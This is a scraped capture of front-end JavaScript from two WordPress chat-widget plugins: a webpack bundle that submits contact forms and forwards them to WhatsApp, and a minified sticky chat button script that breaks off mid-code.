{\n    if (object.hasOwnProperty(key)) {\n      try {\n        if (JSON.stringify(object[key]).toLowerCase().includes(search_term.toLowerCase())) {\n          return true;\n        }\n      } catch (e) {\n        if (String(object[key]).toLowerCase().includes(search_term.toLowerCase())) {\n          return true;\n        }\n      }\n    }\n  }\n  return false;\n};\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({\n  Success\n});\nconst is_true = value => {\n  return value === true || value === \"true\" || value === \"1\" || value === 1;\n};\nfunction log() {\n  if (!is_true(scf_admin.development)) return;\n  let args = Array.from(arguments);\n  // console.log(\n  //   \"%cSCF\",\n  //   \"background: #6D5ACF; color: white; font-size: 10px; padding: 2px; border-radius: 5px;\",\n  //   ...args\n  // );\n}\n\nconst is_whatsapp_number = number => {\n  return /^\\+?[0-9]{8,11}$/.test(number);\n};\nconst excerpt = (text, length = 20) => {\n  if (text.length > length) {\n    return text.substring(0, length) + \"...\";\n  } else {\n    return text;\n  }\n};\n\n//# sourceURL=webpack://formychat/./src/js/admin/helper.js?");

/***/ }),

/***/ "./src/js/frontend.js":
/*!****************************!*\
  !*** ./src/js/frontend.js ***!
  \****************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _admin_helper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./admin/helper */ \"./src/js/admin/helper.js\");\n\n(function ($) {\n  function log() {\n    if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.development)) {\n      // console.log(\"SCF\", ...arguments);\n    }\n  }\n  const SFB = {\n    open: () => {\n      $(\".scf-form\").slideDown(150).addClass(\"active\");\n      // $(\".scf-icon\").slideUp(120);\n      $('.scf-form-overlay').fadeIn(150);\n    },\n    close: () => {\n      $(\".scf-form\").slideUp(150).removeClass(\"active\");\n      // $(\".scf-icon\").slideDown(80);\n      $('.scf-form-overlay').fadeOut(150);\n    },\n    is_open: () => {\n      return $(\".scf-form\").hasClass(\"active\");\n    }\n  };\n  window.SFB = SFB;\n  class App {\n    // initialize the class\n    init = async () => {\n      log(_scf);\n      this.initEvents();\n      this.loadIcons();\n    };\n    get whatsapp_number() {\n      let number = _scf.options.whatsapp.phone_code + '' + _scf.options.whatsapp.phone_number;\n      return number;\n    }\n\n    // initialize events\n    initEvents = () => {\n      $(document).on(\"submit\", \"#scf-form-content\", this.handleSubmit);\n      $(document).on(\"click\", \".scf-icon\", this.handleOpenForm);\n      $(document).on(\"click\", \".scf-form-close\", this.handleCloseForm);\n      $(document).on(\"click\", \".scf-form-overlay\", this.handleCloseForm);\n      document.addEventListener(\"scf_form_success\", this.handleSubmitSuccess);\n      document.addEventListener(\"scf_form_error\", this.handleSubmitError);\n    };\n\n    // load icons\n    loadIcons = () => {\n      const $icons = $(\".scf-icon\");\n      setTimeout(() => {\n        $icons.fadeIn(400);\n      }, _scf.options.form.delay || 0);\n    };\n\n    // handle submit form\n    handleSubmit = async e => {\n      e.preventDefault();\n      const form = $(e.target);\n      const form_serialized_data = form.serialize();\n      const url = form.attr(\"action\");\n      // console.log('form_serialized_data', form_serialized_data);\n\n      // form_url_query to json object \n      const form_data = decodeURI(form_serialized_data).split('&').reduce((obj, item) => {\n        const [key, value] = item.split('=');\n        // decode value\n        obj[key] = decodeURIComponent(value);\n        return obj;\n      }, {});\n\n      // Concatenate 'code' with 'phone' value\n\n      /* var  select_country_code = document.getElementById(\"code\");\r\n      if (select_country_code) {\r\n        if (form_data.code && form_data.phone) {\r\n          form_data.phone = form_data.code + form_data.phone;\r\n        }\r\n      } */\n\n      if (form_data.code && form_data.phone) {\n        form_data.phone = form_data.code + form_data.phone;\n      }\n\n      /* if (form_data.code !== '93' && form_data.code && form_data.phone) {\r\n        form_data.phone = form_data.code + form_data.phone;\r\n      } */\n\n      // console.log(form_data)\n\n      delete form_data.action;\n      delete form_data.nonce;\n      form.addClass(\"scf-loading\");\n      let meta_data = this.getMetaData();\n      let data = {\n        fields: form_data,\n        meta: meta_data,\n        action: \"scf_submit_form\",\n        nonce: _scf.nonce\n      };\n\n      // console.log(data)\n\n      // send to database\n      $.ajax({\n        url: url,\n        type: \"POST\",\n        data: data,\n        success: res => {\n          // console.log(res);\n          if (res.success) {\n            // vanilla js custom event\n            const event = new CustomEvent(\"scf_form_success\", {\n              detail: {\n                fields: form_data,\n                meta: meta_data\n              },\n              bubbles: true,\n              cancelable: true,\n              composed: false\n            });\n            document.dispatchEvent(event);\n\n            // Reset form and add default flag and code -sam\n            const dropdownSpan = $(\"#scf_phone_code\");\n            const defaultValue = dropdownSpan.attr(\"data-value\");\n            const defaultFlag = dropdownSpan.attr(\"data-flag\");\n            dropdownSpan.attr(\"data-value\", defaultValue).attr(\"data-flag\", defaultFlag);\n            const storedImageSrc = localStorage.getItem(\"imageSrc\");\n            dropdownSpan.find(\"img\").attr(\"alt\", defaultFlag).attr(\"src\", storedImageSrc);\n\n            // Update the value inside parentheses\n            const text = dropdownSpan.html();\n            if (text !== undefined) {\n              const updatedText = text.replace(/\\(\\d+\\)/, `(${defaultValue})`);\n              dropdownSpan.html(updatedText);\n            }\n\n            // Reset all other field \n            $(form)[0].reset();\n          } else {\n            const event = new CustomEvent(\"scf_form_error\", {\n              detail: {\n                error: res.data\n              },\n              bubbles: true,\n              cancelable: true,\n              composed: false\n            });\n            document.dispatchEvent(event);\n          }\n        },\n        error: err => {\n          const event = new CustomEvent(\"scf_form_error\", {\n            detail: {\n              error: err\n            },\n            bubbles: true,\n            cancelable: true,\n            composed: false\n          });\n          document.dispatchEvent(event);\n        },\n        complete: () => {\n          form.removeClass(\"scf-form-loading\");\n        }\n      });\n\n      // forward to whatsapp\n      this.forwardToWhatsApp(data);\n    };\n    getMetaData = () => {\n      let clientMeta = {\n        userAgent: navigator.userAgent,\n        language: navigator.language\n      };\n      if (typeof _scf.meta === \"object\") {\n        return Object.assign(clientMeta, _scf.meta);\n      }\n      return clientMeta;\n    };\n\n    // handle submit success\n    handleSubmitSuccess = e => {\n      const {\n        form\n      } = e.detail;\n      if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.form.close_on_submit)) {\n        SFB.close();\n      }\n    };\n    is_desktop = () => {\n      return window.innerWidth > 1024;\n    };\n    forwardToWhatsApp = form => {\n      if (!_scf.options.whatsapp.phone_number) return;\n      let preset = _scf.options.whatsapp.defined_preset + _scf.options.whatsapp.preset;\n      let fields = form.fields;\n      let tags = _scf.tags;\n\n      // merge fields and tags if _scf.is_pro \n      if (_scf.is_pro) {\n        fields = Object.assign(fields, tags);\n      }\n      const number = this.whatsapp_number;\n      // console.log(\"number\", number);\n      let text = preset.replace(/\\{break\\}/g, \"\\r\\n\").replace(/{([^}]+)}/g, (match, key) => {\n        if (fields[key]) {\n          return decodeURIComponent(fields[key]);\n        } else {\n          return \"\";\n        }\n      });\n\n      // return;\n\n      let url = `https://wa.me/${number}?text=${encodeURIComponent(text)}`;\n      if (\n      // is_true(_scf.is_pro) &&\n      this.is_desktop() && (0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.whatsapp.direct_web)) {\n        url = `https://web.whatsapp.com/send?phone=${number}&text=${encodeURIComponent(text)}`;\n      }\n\n      // console.log(text, url);\n      if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.form.open_in_new_tab)) {\n        window.open(url, \"_blank\");\n      } else {\n        window.location.href = url;\n      }\n    };\n\n    // handle submit error\n    handleSubmitError = e => {\n      const {\n        error\n      } = e.detail;\n      // console.log(error);\n      // alert(error);\n    };\n\n    // handleOpenForm\n    handleOpenForm = e => {\n      // console.log(e);\n      e.preventDefault();\n      if (SFB.is_open()) {\n        SFB.close();\n      } else {\n        SFB.open();\n      }\n    };\n\n    // handleCloseForm\n    handleCloseForm = e => {\n      e.preventDefault();\n      SFB.close();\n    };\n  }\n  const app = new App();\n  window.addEventListener(\"DOMContentLoaded\", app.init);\n})(jQuery);\n\n// Load flag to reset and set the default flag again \n\nwindow.onload = function () {\n  var dropdownSpan = document.getElementById(\"scf_phone_code\");\n  if (dropdownSpan) {\n    var defaultImage = dropdownSpan.querySelector(\"img\");\n    var defaultImageSrc = defaultImage.getAttribute(\"src\");\n\n    // Check if there is a stored image source in localStorage\n    var storedImageSrc = localStorage.getItem(\"imageSrc\");\n    if (storedImageSrc) {\n      // Update the value with the new flag source\n      storedImageSrc = defaultImageSrc;\n      localStorage.setItem(\"imageSrc\", storedImageSrc);\n    } else {\n      // Set the initial image source in localStorage\n      localStorage.setItem(\"imageSrc\", defaultImageSrc);\n    }\n  }\n};\n\n//# sourceURL=webpack://formychat/./src/js/frontend.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/js/frontend.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4
body_size: 8746
content:
!function(t){"use strict";var s,o=!1,i="",n=!1,e=0,a=!0,l="";function r(s,i){console.log(s);var n="",e=1==s.contact_form_setting.is_redirect?s.contact_form_setting.redirect_url:"",a=1==s.contact_form_setting.is_redirect_new_tab?"blank":"";n+="<form class='scw-contact-form' id='scw_contact_form_"+i+"' data_target='"+a+"'>",n+="<div class='scw-form-container'>",n+="<div class='scw-form-close'><span class='dashicons dashicons-no-alt'></span></div>",n+="<div class='scw-form-title'>"+s.contact_form_setting.form_title+"</div>",n+="<div class='scw-form'>",n+="<div class='scw-form-body'>",t.each(s.contact_form_setting.fields,(function(t,s){if("1"==s.is_visible){var o="",e="";"1"==s.is_required&&(o="is-require",e="<span> *</span>"),n+="<div class='scw-form-field'>",n+="<label for='"+i+"contact_form_"+t+"'>"+s.label+e+"</label>",n+="message"==t?"<textarea id='"+i+"contact_form_"+t+"' data-name='"+t+"' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"'></textarea>":"<input id='"+i+"contact_form_"+t+"' data-name='"+t+"' type='text' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"' autocomplete='off'>","1"==s.is_required&&(n+="<span class='error-msg'>"+s.required_msg+"</span>"),"email"==t&&(n+="<span class='error-msg-valid'>Please enter valid email</span>"),"phone"==t&&(n+="<span class='error-msg-valid'>Please enter valid Phone</span>"),n+="</div>"}})),n+="</div>",n+="<div class='scw-form-btn'>",n+="<button type='submit'>"+s.contact_form_setting.btn_text+"</button>",n+="</div>";var l="",r="";1==s.contact_form_setting.is_close_aftr_submit&&(r="success-close-msg",l="data_close_sec='"+s.contact_form_setting.close_after_sec+"'"),n+="<div class='scw-form-success success-open-msg "+r+"' "+l+">",n+=s.contact_form_setting.success_msg,n+="</div>",n+="</div>",n+="</div>",n+="<input type='hidden' name='action' value='scw_save_form_data'>",n+="<input type='hidden' name='nonce' value='"+gsb_settings.form_data_nonce+"'>",n+="<input type='hidden' name='call_back_url' value='"+e+"'>",n+="<input type='hidden' name='scw_form_fields[page_url]' value='"+window.location.href+"'>",n+="<input type='hidden' name='scw_form_fields[widget_id]' value='"+i+"'>",n+="<input type='hidden' name='scw_form_fields[is_from_mobile]' value='"+o+"'>",n+="</form>";var b=d(s,i),c="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,g="<div class='gsb-trigger-contact'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+c+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+b+"</a></div>";t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(g),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-contact_form span").removeClass(c);var u="<style>";return u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button { background-color:"+s.contact_form_setting.btn_bg_color+";color : "+s.contact_form_setting.btn_color+" }",u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button:hover { background-color:"+s.contact_form_setting.btn_bg_hover_color+";color : "+s.contact_form_setting.btn_hover_color+" }",u+="</style>",t("head").append(u),n}function b(s,i){var n="";n=o?"https://wa.me/"+s.value:"https://web.whatsapp.com/send";var e="";e+='<div class="whatsapp-popup">',e+='<div class="whatsapp-popup-header">',""!=s.whatsapp_popup_setting.custom_whatsapp_profile&&(e+='<div class="whatsapp-profile">',e+='<img src="'+s.whatsapp_popup_setting.custom_whatsapp_profile+'" alt="Profile image">',e+="</div>"),e+='<div class="whatsapp-popup-title-section">',e+='<div class="whatsapp-popup-title">'+s.whatsapp_popup_setting.whatsapp_popup_title+"</div>",e+='<div class="whatsapp-popup-sub-title">'+s.whatsapp_popup_setting.whatsapp_popup_sub_title+"</div>",e+="</div>",e+='<div class="whatsapp-popup-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg></div>',e+="</div>",e+='<div class="whatsapp-popup-body">',""!=s.whatsapp_popup_setting.whatsapp_popup_text&&(e+='<div class="whatsapp-chat">'+s.whatsapp_popup_setting.whatsapp_popup_text+"</div>"),e+="</div>",e+='<form class="whatsapp-popup-form" id="whatsapp_popup_form_'+i+'" method="get" autocomplete="off" target="_blank" action="'+n+'">',e+='<div class="whatsapp-popup-footer">',e+='<input type="text" name="text" class="whatsapp-chat-input" value="'+s.whatsapp_message+'">',e+='<div class="whatsapp-form-btn">',e+='<button type="submit" class="whatsapp-send-btn">',e+='<svg width="49" height="56" viewBox="0 0 49 56" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47 24.5359C49.6667 26.0755 49.6667 29.9245 47 31.4641L6.5 54.8468C3.83333 56.3864 0.5 54.4619 0.5 51.3827V4.61731C0.5 1.53811 3.83333 -0.386387 6.5 1.15321L47 24.5359Z" fill="#666666" fill-opacity="0.2"/></svg>',e+='<span class="sr-only">Submit</span>',e+="</button>",e+='<input type="hidden" name="phone" value="'+s.value+'">',e+="</div>",e+="</div>",e+="</form>",e+="</div>";var a=d(s,i),l="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,r="<div class='gsb-trigger-whatsapp-popup'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+l+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+a+"</a></div>";return t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(r),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-whatsapp span").removeClass(l),e}function c(t){return"custom"==t.settings.position?t.settings.custom_position:t.settings.position}function g(s,o){var i=function(s,o){"whatsapp"!=s.channel||a||(""!=s.whatsapp_message?s.href="https://wa.me/?phone="+s.value+"&text="+s.whatsapp_message:s.href="https://wa.me/?phone="+s.value,s.target="");"whatsapp"==s.channel&&"yes"==s.whatsapp_popup_setting.show_whatsapp_popup&&(s.href="javascript:;",s.target="");var i=d(s,o),n="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o;"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(n+=" default-insta-hover");var e="chat-button-"+s.channel+"-"+o;""!=s.custom_class&&(n+=" "+t.trim(s.custom_class));""!=s.custom_id&&(e=t.trim(s.custom_id));("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: "+s.bg_color+"; color: "+s.text_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_color&&"#65bbf2"!=s.bg_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: #000000; color: "+s.text_color+"; }");("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_hover_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" {background: "+s.bg_hover_color+"; color: "+s.text_hover_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_hover_color&&"#65bbf2"!=s.bg_hover_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover {background: #000000; color: "+s.text_hover_color+"; }");l+="#gsb-buttons-"+o+" .channel-"+s.channel+" svg {fill: "+s.text_color+"; color: "+s.text_color+"; }",l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" svg {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }","slack"==s.channel&&"#ffffff"!=s.text_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":not(:hover) svg path {fill: "+s.text_color+"; }");"slack"==s.channel&&"#ffffff"!=s.text_hover_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg path {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }");return t("#gsb-buttons-"+o).hasClass("view-list")?"<div class='list-channel-container'><div class='chat-button list-channel'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'>"+i+"<div class='list-channel-title'>"+s.title+"</div></a></div></div>":"<div class='chat-button'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+n+" gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+i+"</a></div>"}(s,o);return i}function d(s,o){var i="";t("#gsb-buttons-"+o).hasClass("view-list")&&(i="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o,""!=s.custom_class&&(i+=" "+t.trim(s.custom_class)),"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(i+=" default-insta-hover"));var n="<span class='chat-button-icon "+i+" chat-button-"+s.channel+"-"+o+"'>";return""!=s.image_url?n+="<img src='"+s.image_url+"' alt='"+s.title+"' />":n+=s.icon,n+="</span>"}function u(t){return"contact_form"==t.channel&&(t.value="123"),!(""==t.value||!(a&&"yes"==t.for_desktop||!a&&"yes"==t.for_mobile))}function p(t){var s=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return s?s[2]:null}function h(t,s,o){var i=new Date;i.setTime(i.getTime()+36e5*o),document.cookie=t+"="+s+";path=/;expires="+i.toGMTString()}t(document).ready((function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!1,o=!0),"object"==typeof gsb_settings&&gsb_settings.buttons.length&&(t.each(gsb_settings.buttons,(function(o,a){var d=function(s){var o=0;s.channels.length&&t.each(s.channels,(function(t,s){u(s)&&o++}));return o}(a),m=parseInt(a.settings.icon_size),f=c(a);if(d>0){var v="";"list_view"==a.settings.view&&d>1&&(v="view-list"),"grid_view"==a.settings.view&&d>1&&(v="view-grid");var _="<div class='gsb-buttons active has-shadow "+v+"' id='gsb-buttons-"+a.id+"' data-id='"+a.id+"'><div class='gsb-buttons-content'><div class='gsb-button-list "+a.settings.view+"'></div><div class='gsb-trigger'></div></div></div>";t("body").append(_);var w="<div class='gsb-trigger-button'><div class='gsb-trigger-top'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Contact Us</span>"+a.settings.icon_url+"</a> </div><div class='gsb-trigger-bottom'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Close</span><span class='chat-button-icon'><svg xmlns='http://www.w3.org/2000/svg' fill='#ffffff' viewBox='0 0 30 30' width='90' height='90' ><path d='M7 4c-.256 0-.512.097-.707.293l-2 2a1 1 0 0 0 0 1.414L11.586 15l-7.293 7.293a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414 0L15 18.414l7.293 7.293a1 1 0 0 0 1.414 0l2-2a1 1 0 0 0 0-1.414L18.414 15l7.293-7.293a1 1 0 0 0 0-1.414l-2-2a1 1 0 0 0-1.414 0L15 11.586 7.707 4.293C7.512 4.097 7.256 4 7 4z'/></svg></span></a> </div></div>";if(t("#gsb-buttons-"+a.id+" .gsb-trigger").html(w),console.log(d),1==d){var x="";t.each(a.channels,(function(s,o){if(u(o)){if(x=g(o,a.id),"contact_form"==o.channel){var i=r(o,a.id);t("#gsb-buttons-"+a.id).append(i)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var n=b(o,a.id);t("#gsb-buttons-"+a.id).append(n)}}})),""!=x&&(console.log(t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").length),t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").html(x),t("#gsb-buttons-"+a.id).addClass("single"),t("#gsb-buttons-"+a.id+" .scb-tooltip").addClass("cooltipz--visible"),t("#gsb-buttons-"+a.id+" .scb-tooltip").attr("data-tooltip-dir","right"==f?"left":"right"))}else t.each(a.channels,(function(s,o){if(u(o)){var i=g(o,a.id);if(t("#gsb-buttons-"+a.id+" .gsb-button-list").append(i),"contact_form"==o.channel){var n=r(o,a.id);t("#gsb-buttons-"+a.id).append(n)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var e=b(o,a.id);t("#gsb-buttons-"+a.id).append(e)}}}));if("list_view"==a.settings.view&&d>1){var k="<div class='channel-list-container'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-list'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(),k+="</div>",k+="<div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(k)}if("grid_view"==a.settings.view&&d>1){k="<div class='channel-grid'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-grid-container'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(),k+="</div>",k+="</div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(k)}if("icon_view"!=a.settings.view&&d>1&&""!=a.settings.list_view_title){var y="";y+="<div class='list_title_container'>",y+="<span class='close-view-btn'><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M18 6L6 18M6 6L18 18' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/> </svg></span>",y+="<span class='list_title'>"+a.settings.list_view_title.replace(/(<([^>]+)>)/gi,"")+"</span>",y+="</div>","list_view"==a.settings.view?t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view .channel-list-container").before(y):t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid").before(y)}var C="";"open"==a.settings.default_state&&"no"==a.settings.show_close_button&&"icon_view"==a.settings.view&&(C="has-no-close-button"),t("#gsb-buttons-"+a.id).addClass(C),"open"==a.settings.default_state&&"yes"==a.settings.show_close_button&&(t("#gsb-buttons-"+a.id).addClass("has-close-button"),t("#gsb-buttons-"+a.id).addClass("has-no-animation")),"click"==a.settings.default_state&&t("#gsb-buttons-"+a.id).addClass("has-no-tooltip-animation");var z=0;if(t("#gsb-buttons-"+a.id).hasClass("has-no-close-button"))l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list .chat-button {transition:none !important; display: block;}";else for(z=0;z<d;z++)"vertical"==a.settings.menu_view?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: 